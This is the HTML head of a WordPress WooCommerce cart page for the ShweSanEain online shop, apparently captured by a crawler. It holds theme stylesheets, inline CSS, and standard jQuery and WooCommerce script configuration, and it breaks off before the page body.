

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shwesaneain.com/cart-2/
body_size: 23528
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.shwesaneain.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Cart &#8211; ShweSanEain</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<script>window._wca_prevent_referrer = true;</script>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ShweSanEain &raquo; Feed" href="https://www.shwesaneain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ShweSanEain &raquo; Comments Feed" href="https://www.shwesaneain.com/comments/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://www.shwesaneain.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://www.shwesaneain.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/8.6.3/assets/css/select2.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wootrello-css' href='https://www.shwesaneain.com/wp-content/plugins/wootrello-professional/public/css/wootrello-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-prl-css-css' href='https://www.shwesaneain.com/wp-content/plugins/woocommerce-product-recommendations/assets/css/frontend/woocommerce.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.shwesaneain.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1710325797' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.shwesaneain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-sticky-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-table-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-cart-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-page-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-page-cart-predefined-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-page-cart-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-fbt-cart-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-opt-fbt-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_337920-css' href='https://www.shwesaneain.com/wp-content/uploads/2025/03/xts-header_337920-1741557973.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.shwesaneain.com/wp-content/uploads/2023/06/xts-theme_settings_default-1688110424.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.shwesaneain.com\/cart-2\/","is_cart":"1","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"MM\":{\"MMMANDALAY\":\"Mandalay\",\"MMOTHER\":\"Other\",\"MMYANGON\":\"Yangon\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.3/assets/js/frontend/country-select.min.js" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"MM\":{\"city\":{\"hidden\":true,\"required\":false},\"state\":{\"required\":true,\"priority\":45}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90},\"0\":\"first_name\",\"1\":\"last_name\",\"2\":\"company\",\"3\":\"address_1\",\"4\":\"address_2\",\"5\":\"country\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.3/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-js-extra">
/* <![CDATA[ */
var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"3f81956fe2","apply_coupon_nonce":"3d651ec3a0","remove_coupon_nonce":"40e3fe820c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.3/assets/js/frontend/cart.min.js" id="wc-cart-js" defer="defer" data-wp-strategy="defer"></script>
